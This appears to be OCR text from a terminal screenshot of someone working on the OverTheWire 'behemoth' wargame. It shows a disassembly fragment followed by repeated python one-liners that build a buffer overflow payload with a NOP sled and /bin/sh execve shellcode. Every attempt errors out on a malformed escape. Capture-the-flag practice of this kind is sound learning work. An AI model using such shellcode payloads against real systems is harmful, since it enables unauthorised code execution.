 Activities Terminal Feb 23 17:10 en
tmux
080484e0 <__libc_csu_fini>:
 80484e0:	f3 c3	repz ret
Disassembly of section .fini:
080484e4 <_fini>:
 80484e4:	53	push %ebx
 80484e5:	83 ec 08	sub $0x8,%esp
 80484e8:	e8 93 fe ff ff	call 8048380 <__x86.get_pc_thunk.bx>
 80484ed:	81 c3 3f 12 00 00	add $0x123f,%ebx
 80484f3:	83 c4 08	add $0x8,%esp
 80484f6:	5b	pop %ebx
 80484f7:	c3	ret
behemoth1@behemoth:/behemoth$ python -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '\
x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x e3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\
xcd\x80'"
ValueError: invalid \x escape
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x e3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40
\xcd\x80'"
ValueError: invalid \x escape
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x e3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40
\xcd\x80'"
[0] 0:ssh* "ziming-XPS-13-9300" 17:10 23-Feb-22
2022-02-23 17:10:11